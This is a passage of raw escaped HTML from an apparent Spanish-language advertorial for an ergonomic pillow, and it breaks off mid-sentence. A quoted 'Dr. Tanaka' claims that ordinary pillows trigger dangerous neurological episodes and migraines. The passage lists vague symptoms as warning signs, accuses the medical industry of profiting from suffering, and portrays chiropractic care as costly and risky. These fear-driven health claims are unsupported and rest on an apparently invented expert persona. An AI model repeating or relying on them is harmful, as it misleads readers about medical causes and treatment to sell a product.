--tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E«Lo más inquietante»,\u003C\/em\u003E\u0026nbsp;\u003C\/span\u003Eañade el Dr. Tanaka,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u0026nbsp;«es que los tratamientos tradicionales no pueden detener esta cascada.\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003EMientras estés usando una almohada normal, estás restableciendo este ciclo de daño cada noche».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿Y lo peor de todo? Dormir ASÍ también aumenta drásticamente las posibilidades de sufrir una migraña.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ENo son solo dolores de cabeza normales; hablamos de esas migrañas incapacitantes que van acompañadas de mareos, visión borrosa y, a veces, incluso náuseas.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 219.891px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=400 400w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=600 600w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=900 900w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Headache Types Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EURGENTE: Tu almohada podría estar desencadenando problemas neurológicos peligrosos\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Lo que descubrimos sobre las migrañas fue la parte más aterradora de nuestra investigación», dice el Dr. Tanaka, con voz cada vez más seria. «Una almohada equivocada no solo causa dolor, sino que puede desencadenar episodios neurológicos graves.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EDurante sus 25 años de estudio en el Instituto de la Columna Vertebral de Tokio, el Dr. Tanaka observó la aparición de un patrón. Esas almohadas aparentemente inocentes no solo estaban causando incomodidad, sino que estaban creando lo que él llama una «pesadilla neurológica»:\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EPodrías estar en riesgo si experimentas:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDolores de cabeza que parecen surgir de la nada\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEpisodios esporádicos de mareo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos puntos raros en tu visión\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ESensación de náuseas sin causa aparente\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDarte cuenta de que entrecierras los ojos ante luces que antes nunca te molestaban\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Pero esto es lo que realmente me hace hervir la sangre», dice el Dr. Tanaka. «La industria médica está amasando una fortuna con tu sufrimiento.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELA IMPACTANTE VERDAD SOBRE LAS VISITAS AL QUIROPRÁCTICO:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E7 u 8 de cada 10 pacientes se convierten en habituales\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECada visita te cuesta 60-120 euros\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEso supone de 3000 a 6000 euros al año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EPor no hablar de los riesgos: posibles ictus, lesiones en la columna vertebral, daños óseos\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«He visto a muchos pacientes gastar todo su dinero en remedios temporales»\u003C\/span\u003E, explica el Dr. Tanaka. «Mientras tanto, tu almohada, la verdadera culpable, sigue destrozando 